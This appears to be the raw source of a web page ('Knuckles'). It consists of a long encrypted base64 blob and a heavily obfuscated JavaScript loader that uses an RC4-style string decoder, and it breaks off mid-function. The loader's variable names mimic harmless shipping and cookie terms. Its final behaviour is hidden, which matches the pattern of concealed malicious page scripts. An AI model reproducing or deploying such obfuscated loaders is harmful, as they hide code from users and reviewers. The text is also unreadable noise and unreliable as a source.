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[base64]/lYHzjGUNk6247m8Br1tHGHx9oIypMVgwJxiMg0rW7WPiUjdSdixIvTjykjbRzp+lrHw3fQS8xATB/jjMh4ZNQXdETGGnvohPV9R5v13euXSpuOPy4GDIyea8UK76Gt78ieB8XHEi2iy/i15pdaiHHT0d4Nz9UairIzWN+cSpvr3LMS+iYVcUBvohWLbSdpkFOSn3bJ2uWj25Lf0ITjgeuX+bcY0UzzsUJ5Plx1iloWf3eS3BEx/Gd6mOVUyPB5mKZ9AGfJ5P0e44TKZoivaBZsd20PxqWDeYbVS44o6C05ggL5teO/1UOf0VEc2pFXhdgNm7Qe8iBOpZg9CRMEdqcCvawLGYDKUcph6LBeSLKRdf8MqSQhOMHnXt7Z3uWll7A7fuCrlL0Ud3ODlSn7BufVZjLCP8HFX1gZtWJo31xGcHon3mR/igKWaX1WmMtXXc0CSKAvhORA7XcYDX9If7Hhla9bzfGkBKc2jTTRBmwEBvy+7LThp8+45qqB5sKUVmc/kgTplx1V+G9GZGY28WVwSrLMnhH5Xb5qUisuGY1W7Bfwzz0EDFw9IB07OHtr+J3boLmYjyULRWJqT7yuV/VAa29jQ87YZZFn2InshdNjlPsfkeJ0f+8ufulS+Z4muGvtW8O1kFFB4w5Ncnl+i2M00gnG/XOR5rBDeStzn2tq5yx64x/4FDG7CAEfYPaGsVeNUWzdcBqRnFX69+G6vwcR3BmojrDcLATHXFppn+KRzVeSbYQB7LziJk4Kq0CV69bnxk3jIBApp4VNW78QibNDfd93IYM96tgBDCrpYzjchgmHpNqMaClSc/EC9tORjnV/nFkDJE/7xSb+42kYmlcRO22sVzlGAW9rVxdeW+SWD0+0W0lmdsyLafYMSzhkyofDSG/JLZFxNyftWq3bohtf3tdTzDiYk8gsQ1pWzpiwTRO9z1S6Q1GF7MPnPprBahOBt8ShoUVbDh0tPhG80WxxgoQuLXSy7qe9RC0tfnhbFNzGiDfFa3AhzOTEr5TWWdnWqUCftdAjMwOoL0/lJ4C3Gas0L8H9SAlTAKJnZYAcKcdVA1h0vKEeo62SI/sk8ti48w9nSaZvB4zXePwotf16EO8w5HR9Bp0xiiy8+bfohyYzmazFUJ2bAntbDvXbt5tx47iBywHxV5DwQUPtOpFRLYRnza3Ar2bXlVdnbzNJ0ZEtfzKN6Bi3axvCdW/2tnUB0FJsOvv2muq7DXeZ0dJBRtWvaKfzcRs0l2pv+DB6PYlWM6sZ+AULdABpGppROys3FKKv3bXWUwYmhc4SpGxUcJ6/TnX8emE9FWvoTKc3EMm1Wmyr841FeUJosw7ipgmOD6pXPS2+d3mBiA6cE1Di/blgeSffAsRW6wJrz0LETBj+h2KClX4KW4/PUhUxWQ22NpfdP1dkXFvFY13auc1Elrbnr5MkMgxxYMvZoLpjTRsTn790K+IKtMoWQmRUoEOQyFW95/v3LwAppyKWSv9f9TVePMBdq1oGLrPwTq6Pp7uNGCXE96fBi3Sc/3kX2PWKBSc639opGY/dTw2Z6woTLCu1eZP4mCT5bPbEnnI4UEbIScSrA6+Nr73AZtzE5hvmu1B66PWZIj8sHYcc76ADy6UWqwTYQ40b6JN7riR7VejxaQ6l6zFnBrl4RwmC6kAw1jv+FGp/ydKL0hTxIs48eiB0dEX0OQQNnfHdQHW9rlgPgl1Uqpekrv3WrUfwHPrAFnjWAnUQBAb3CIvHc8E+bQTMUMOyEGhVKXq1QqwD3D0TVZu27JMci8uTHdqBn050wovxlCJIVAnsbUwbsSFib5H/E62wnAp3jy8ozI4o7vaPMFhenEo2b/HW9Ne/DRx08SWtM++/vVGU63Pl7C0OWyi76pBgc1EXM/Ck1IKq8QSU7kv72+iCL8mJByPv5cXdR9x3n972mOu7c84G8lgQANuKOg/fGtVcgrgD4/gtTMDkS6JnBuomLCp3NINQU4n7WDQi/cXhqW8tfJJmueHr1ZkfHqO6VMqZ0ljblItmLdpg4xyvPJErc139KA6G7ab7c/2WeeubGHafyArZNm9p/nKbaBtCsn2IX6isVTVN7I+7i9kqq+HrbgSjrT0Nl6MaerzVPfXi7xdEptm9fQMhkZY4mNWUwvL4OZv7FxauZwmZ/Nao7XdA8xYM22y7YHoJB/[base64]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[base64]/N8U3QuZLbjxEsUQqdRl3/m/cIr6thFwcgcetzuhM9LHSLs34I4pYKC8FnBwAukWL1qeTaxtBJDkrCWYWonjaQxXHQ/VJ55ZLCYKJeVvKG//XMgPDW/qH2qXBQp0FKWFdZ8kzQGgU29xrfzzG5e0uCqEmH15JGbCKRdcffU04p/IXZaO11Nj9ZUmHUj/59UuFIgb8ObSLSZpV7dMmk55cTawi0UPxiz8+Lo//N7RicGkY2bjgraSkhqwzDDb1jUPrfTwnHdgEXJ0gmGfbg5xnCwFwPJ3mok2UB9butW3++Ekmwzn1Rje90BQczl4YoFk6VaydoFOoHiXZrUSq8XnGjuu7e0eC9H5JsdDQQ7Hm7HrgsLUEpJkDfO0Dww7A6dQ8QvIaSgC7vVdk3iELjlVf4nPrAckMndUDQrnMdax/e7wQeEajiThWlrw+soE++2KY6n5pjCWMoHf4gYDxN0cl7vCOAzU3k6nDhL4ZXXSbHA9FinxHO5b0M5ZnDHmjnxhOpyrQprWTOwYosAIFbv2N82j/[base64]/hOaiojHjDFgSErpO82JnWW+hxCkB3krAqt1bl4EodTeXSauut9ca2+q3DZnzhTlKbH57crBBQPH3r65g1gEMW7Vqez1BO8tqoajs7eZ3OMaQTF2QsCLHjlwAwAmxyTun/+9n+RSkXHxBOBJCvpyJYiQ9alsA11jz12jwbCsef7ftTW1mqLyYZmj1LzPkJi4/KxyIH6cQ3FAdFRkfoEddNtUYCuiuwlEq9KUiMn7LycCZUN0duPBALf44Fn2chOhuDBXIkD1TR87UeFjPPpBlbINK3NH/F1qqF8TYX0R80ODS4OJpAJwDOKgoy5oKy68r6hSmn8iuS9T732qDQhDVw1wvBTgY8I25xIRVb3MZDDyF+CCTdeYjns/Ku4KTv11RABxJIf6wBQStMkaapGSfd+2pivOQiVLLcO7tfwQhm+3MOI4QM16bdADxj1AYVQ/6GnlGsJPIgSMVRSoVv0LI9LeD3oMORump/gcB6oj7vs+bMNl/irHUeHq/JJwxNtcmfyybOHtlw+45s62yaS+1NVZk4KLZtIvX1RK0HZH6+KS+65rIdg9w+QLP2RTe46dOxVX6KWSRoEKqVao1BVly8PGu5lyRYKRLKLCae9zDH1P/8z8Da9PwGPhWz8z7mxM6xjYJRcGGRdtoGMoM9zsd7pCKCw27SUqXLYppFU1P6vrWLq6k4QSzYPBZjZ0gULEg6zppE+tdcbDmUDyHh5UrHFjQthmAhUWpJs32/XqNzAekI9oMmRtbhX8GUhlUwdhgYv3ZZxp/W8DJ3WyOnpg0+mv/[base64]/RPeDOArOomi8Jgx6BBtrtl8p91pntR5FEDskC5eSGGclU1xtM+l5O+2npL4fe3WfL1GlB9Bj1puJOq0o5gAnQu56bB+eLFQ6BYh06PqhC4BtK7cCU8ikFRxxajkfFTZQyaV24/e5Xl9897E3Lt39LaOuzsIRByXBusPX0zT0JgE5soPIjuCJg5gnjEknmF5GMDgN/45QgxxcVzH4HuSLxbDGtvluYC4VSG8OFzXKzlkv9gmlCGV4Pnu18ywciP8sNJdVFhXTiMpPuTGMTbERU5KQrUxXxl38MS6w0tvIdt2dn0KdD3txzFDaG9I6u4/F3RiL6w69xcxN+W9/JrtNjWGVOxphofTWoiPn2yXDz/Ama6/kXgFjn+sklGbZn/aPLghdP6SMlXpfKGDC32YQGtGLCzb3WX7zozxFG6d4DhdPwlJoBOFxg+4im4whL1tO4eya+t778YGdXEfkWZ4oSx+lA6mpZ8NzYLu9YiGVBr7Ko3bnWILRopURrblHgS+J6gMeTowQLTHBygZQaPkM5fvzFbx6WktvF/uT3JsQCAnkw1wIgYEUcOeAwGz705W/qqbtOUgARzrb5fUy1h/F+A7hjzJjLNwsO07mV4wCogHZA1A0VsOZstjSv1PG3SfInWPv07WBJG7+HX4G8dibxV7B/yGapxdFMXEwduhGy26rk1EdnCbE7TXxr7vYlwlvbqnb88GsnihS5VwjkpokpKWg6bny7XChHP2LmmKvB6kfjgXNg5ZwAK20XorLiaXLVsAWsSsil8u47rfNcc/xKnx6Jj/0pK/[base64]/qW760LJqRk5IMFwo48zSZOlg/DLFWa9K4dGFm5Fgxt3qDAC1ruXe1YGSRH6P/EKZMhgQjhpZcAWT4VuTcUfa7gLdFp+8iu0HlgpthofLkO/u9swhFovybFoINNhWJAdhjygLUJTyj+t4dnohBceBRlrKnqOav4ZmiU2AAFPqsuNP9is5ixKfeViynHF0JwRCt61POopUQtBretEJVEvdSTG7TB2PNGQwtrFKqVAMnZV08CZORM2GxYv8l5kC9h9M895XjJDMnnp+AKGVaCkvrB/y6mjFwrK5kDaXVzDTI2GBZmjQLlE/A2paYkxvco5CLWRLr4nUYLvKAwbbE0Za5aLbg7JIRn+p1Otp+YCkzwab2S9spfcDPcf/0ncb4Nq0nZP2oBnpxHdPhh+EOYhmhuxG8bopGYfPLunL/xGN5vvuu6lMqX6dFKarl1XtRuzRyS3e8/PN2T3f8iAY4Js+XHt4Q6bW0CJefBUwUBWAd4JR8tJLedq8ckFT8dpf3BuLOqTSc9r7Ms0yyW2HhwyxpfyJxGxUzOT8+yPj+i37HXKdrOMEJYqszv/VU3tAJ6EwwIBLlSq3pePvy52o09yjAfr8a7ctxWLOkYibF0WEjc8C2kZnUZ/WORakUEl7uHhVaLGAOb9+MJL6LM9SqP9nlgF7D3iggja+Sha7/KhxRrUasirtP/Pr0QS7Pf4EzRXdZh7qTzvBjMJVYTFFZij8RLJhxDRaSEMiMjhuEOUnNJefDz0xmsxjybDzEwI6nD3EDObDH46xk1Pe5SgqN4qzUuP9mrz166Oexc3NZqr7StJwF95XQfwrxYhTtYW8pEBJrgJuS49/sMFn+fEE0YvfRcNGpzsy9kwQhyrs7RzvDrGXde0TQqdbmesfq4/zeRjwdbcoUNkkKZXzKR+Pjmtbpvm5iRN8dPIfi+SVk16JD2w3pekWguHn+a2OzIqQpCcGtdwGbfXYZco2xuLlH8Uovp/UyAyj972xOd0j1SZQsZaK23YBMav0JR27cmEoviUBgr1C6VV/xJqnet2ExuV/CUwvKL9feMeuL+MreXJfzMvcyhOv9mRtAoPGQzkj0VS0uNp9alHyRg2WoY1y9as/2ccY7ZCpK7bL3rkatU1rc+QGdKa6kgtjRo7JsrZsGmcVUp/z0VkfwNmmC6e++xTW6w5aDcqwuEBA9cVCULIqIectzypGYacN0CrUnX1PgRpGzkqA0WO1aAa3acVAZIhAoQZENbWM8b486iFLlLsRNmyBOeIjfb+UmcwV1dmfMsjd2uKUXXK894RdjGvzkD3P5Nwp56CcRwdXkSFKvaG1uSoV8rhS+YSatWz7x1h9Mr4HXcipD/TTYjZPfZxWNg0L+dUnqGzxRt/4f+uB9iV82jGpwQT2ZEhje98psMBdcF4lbENgTngiNjRMRAa8GJPujAw9tXLhqVVAlNjhxeiOmS+R5nHfkRVWqtprNvvsoqDBDcVLzZs+tCn3Crldraj2tNXbQP3OIyvCP9AUdDoe0LVaayhcoUKUqU9PY6vEeTPQxGo/PkpfV+dbv+sd7KtYgfBBhev56/KQmOu53yItD/FP5QtghW8QfKaNkdZIwo+DG43sWYI4g/TCzFVqdw3/xojeYto4gM2gISBEm0ezShdQbLGMaAO9St95NB8u70xIZbMakzsa/wkxh30QT3epuAjC644jn2maR/+bpEbcorE+p6ufJR+V14vxNXfyYvOtkSCVsu/erHeGAgk8A8jKZY9fjG7XHhmbYiq3Kb1nIfBEXUi7GCMiQ5WQNzm7Vz34GWfuoEL31P7uoRRmj+azYI5+s0I+WVtSJfIuQLxjFUNamrsgiaWOjcsIfUkvV4jAHU/b/iqgXm1YW/z4/0eaFIEAOZNUalnjfB1t/ISqPKV8pHpsRMT/[base64]/JvlG56/+txZqlYggLYrY9PS5Tno20HMxKFpukeK/z1itcNM/cHh4qX2o97VLzEqW8r4TGCESPm+JMmFJdVZLLDc5z7VAqLccSUeRAdsv4pFUFmg+9fTNfzTONc81cGAX/T0+c84tzV5zmECIzqxemRiiA5AjaceEnmAD6TsfPBkk+r0ytzf0fYNKlzMPxTxq2vUCK7VQAjelGjTghn0yL+x/oXjU0riDIlM40t4gLoYPDgeOoH8OwkdhmmUIB/gWDrdYLOF/Vt3yzb34luDB6FfT7MK//UzDv9mK9IdgZ0rMLO7BRnndMOn+0E8dAjF2+cKSWJrbg4GNws8tqP7IZh98dkeChiouxvOAnNZTd4S6utFnSbX7QpVfQ9+RHKxazCg3eFOts1O+xcGZuO9mAum0QnwJUr09+tEF37c2r8xh+ozB9W7k+p4GsHAVZeKZQUlTDNo3aT1X5Ne2szyNzX3GYUjUv3/70222cMKGbrn0wDS1/87dD6o/SsP5S8Mgh+RsQKL5FEp8dlr83KxWBIQMkGRkNIOXPndtgSpKjo5IgUNWW+sreXsPSP3+7o/IylVx5jMw7nDbgY4o2PVqR2H6lcme+5zLOXn6bNvgHsbtOgQQV12SFFmuGUBKhz9JIbBPsQlcTmh6NtBFtoeJP3cLbmtG6dmGQHmI/pwc5nNLo6qRXb67/XHd9Ng6izvQ3YQjdlaVc3kZXObA5Eynmj+P4JWbdq/nuXznoiF3PlYBxjBO+tjEqi3PidSY4caNLULnuvRfhxZ0vW5hT0A4k7vlLms20t/EsTwH38SNhspjfondIA17YUZbBUSbtHKtw9oF41Yxxa2qSg/PjD2fBmXwB3TvEpv62VM3GcK8Duztkm0LODS3b2dLCr3cuX1zWQYN/C9cQgI7ESi7z51xIkDS32LAiqVU8h+Teu30yM6i4ORgEvROe3RWCLBsCZWoTqF1d8S7CUVQAEsExrSV6kMaYZWU+AHPGwr6AbWBs2CjwsEYsUHeDtxQlLUs518HykqfooYm9kikhRIJrE0Ak+/[base64]/UuXT1EJ6EPPHzRV6IPruV0dwkz2U4Tj1Pbweda1ljA+POIcqhZ2e6fOd6rHz+TQ0CMiuJByd4AN0T2C+jVMFRoEnTxoJAv9xHVMae7M/q3XnXUKD1TS61rY/HBnVzUPuPifORazaoSDQOzk8XYu11cwqyrZt9KSm/co/98/RGbkiczu3o6a0qU3FWfvdcYYHPU24C5hLPNaZs3YYN1qbGhfZM7beNFxCw+OF1IIF6EXCGSgLWVNwktf3BLD/KR3dBSIklUiOULSyn5HRsoefGvezRxCBrSTiLzaEgsc6vtMgXuKJTsn0LIn/66cBTgJsHbzurgntIu+Y5zFJ0kNuGTvU21JzXl4uXiCrBlByfr9MhMtxvXAQohS6dar6CRJSqlAibejBxAdyih5Ed17FEo3tvFLwZm+l/mwrMIVdgYRkf7cU6BEtWQU3Et2J7M+byBGGwAUGWznM+KJ8mUp9DXASXWogh/q8rtuG1IbozOHa5DzKbO+sfi11PIgzNHfW9szG7/ScmuP7mzMQUmoxnW4UITdJ3cEq4INEis7IaG8uy6jxkAAooOK5ev8ZYbtI4Ogmdy87TJ5wumOKzVAxoDrthrn8hgws/89mj2m8wLkqa/CT1qlfX1M/Y6DVGrGnV3DEedfxgzjm8XDj1jgLTOL7ON/uvG3IBy9k6pnShCTga6L0="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function shippingBuffer1(shippingTranscript1,shippingSync1){shippingTranscript1=shippingTranscript1-(0x1de3+0x103b+-0x2d0d);var shippingEstimator1=shippingUploader1();var shippingMeter1=shippingEstimator1[shippingTranscript1];if(shippingBuffer1['iPhBrl']===undefined){var shippingTile1=function(shippingDigest1){var shippingValidator1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var shippingMixer1='',shippingCount1='';for(var shippingSuggest1=0x1ba0+-0x21b2+0x612,shippingExporter1,shippingThread1,shippingTicker1=0x89*-0x3f+0x2133+-0x16*-0x6;shippingThread1=shippingDigest1['charAt'](shippingTicker1++);~shippingThread1&&(shippingExporter1=shippingSuggest1%(0x2*0x11d7+0x1*0x255f+-0x4909)?shippingExporter1*(0x14d9+0x1934+-0x2dcd)+shippingThread1:shippingThread1,shippingSuggest1++%(0x1c4c+0x16a+0xed9*-0x2))?shippingMixer1+=String['fromCharCode'](0x25d2+0x6*-0xf+-0x2479&shippingExporter1>>(-(0x1ca*-0x10+-0xb3*-0x35+-0x3*0x2cf)*shippingSuggest1&-0xffc+0x11b1+-0x1*0x1af)):0x176b+0x24d*-0x9+-0x2b6){shippingThread1=shippingValidator1['indexOf'](shippingThread1);}for(var shippingResizer1=-0x14d4+0x1b94+-0xd8*0x8,shippingRefresh1=shippingMixer1['length'];shippingResizer1<shippingRefresh1;shippingResizer1++){shippingCount1+='%'+('00'+shippingMixer1['charCodeAt'](shippingResizer1)['toString'](0x1c6f+0x2017+-0x1*0x3c76))['slice'](-(0x8e*-0x8+-0x7ed*0x1+0x1*0xc5f));}return decodeURIComponent(shippingCount1);};var cookieBalance1=function(cookieTotal1,cookieGateway1){var cookieForecast1=[],cookieCache1=0x1066+-0x1441+0x3db,cookieCheckout1,cookieSignup1='';cookieTotal1=shippingTile1(cookieTotal1);var cookieLocator1;for(cookieLocator1=-0x190e+0x8*-0xe+-0xd*-0x1f6;cookieLocator1<0x7a7+0x2b*-0x9+0x2*-0x292;cookieLocator1++){cookieForecast1[cookieLocator1]=cookieLocator1;}for(cookieLocator1=-0x1345*-0x1+0x59*-0x46+0x511;cookieLocator1<-0x1c17+0x7*0x505+-0x60c;cookieLocator1++){cookieCache1=(cookieCache1+cookieForecast1[cookieLocator1]+cookieGateway1['charCodeAt'](cookieLocator1%cookieGateway1['length']))%(0x1338*0x1+0x1b20+-0x2d58),cookieCheckout1=cookieForecast1[cookieLocator1],cookieForecast1[cookieLocator1]=cookieForecast1[cookieCache1],cookieForecast1[cookieCache1]=cookieCheckout1;}cookieLocator1=0x1812+-0x9d*-0xf+-0x2145,cookieCache1=-0x1*-0x9b5+0xe75*0x1+-0x182a;for(var cookieLoader1=-0xdb8+0x729*-0x1+0x14e1;cookieLoader1<cookieTotal1['length'];cookieLoader1++){cookieLocator1=(cookieLocator1+(-0xa*0x2ff+0x1591+0x19*0x56))%(0xfe+-0x1bb*-0xb+-0x1307*0x1),cookieCache1=(cookieCache1+cookieForecast1[cookieLocator1])%(0x21*0xa4+0x1ef*-0xe+0x1*0x6ee),cookieCheckout1=cookieForecast1[cookieLocator1],cookieForecast1[cookieLocator1]=cookieForecast1[cookieCache1],cookieForecast1[cookieCache1]=cookieCheckout1,cookieSignup1+=String['fromCharCode'](cookieTotal1['charCodeAt'](cookieLoader1)^cookieForecast1[(cookieForecast1[cookieLocator1]+cookieForecast1[cookieCache1])%(0x838+-0x955*-0x3+-0x2337)]);}return cookieSignup1;};shippingBuffer1['xJDmVT']=cookieBalance1,shippingBuffer1['TRTnCC']={},shippingBuffer1['iPhBrl']=!![];}var cookieBeacon1=shippingEstimator1[-0x1aef+-0x898+0x2387];shippingBuffer1['kshogh']!==cookieBeacon1&&(shippingBuffer1['TRTnCC']={},shippingBuffer1['kshogh']=cookieBeacon1);var cookieConverter1=shippingBuffer1['TRTnCC'][shippingTranscript1];return cookieConverter1===undefined?(shippingBuffer1['CosNvD']===undefined&&(shippingBuffer1['CosNvD']=!![]),shippingMeter1=shippingBuffer1['xJDmVT'](shippingMeter1,shippingSync1),shippingBuffer1['TRTnCC'][shippingTranscript1]=shippingMeter1):shippingMeter1=cookieConverter1,shippingMeter1;}(function(cookieQuote1,cookieBanner1){function cookieBuffer1(cookieTranscript1,cookieSync1){return shippingBuffer1(cookieSync1-0x13e,cookieTranscript1);}function cookieEstimator1(cookieUploader1,cookieMeter1){return shippingBuffer1(cookieMeter1- -0x129,cookieUploader1);}var cookieTile1=cookieQuote1();function cookieDigest1(cookieValidator1,cookieMixer1){return shippingBuffer1(cookieMixer1-0x16e,cookieValidator1);}while(!![]){try{var 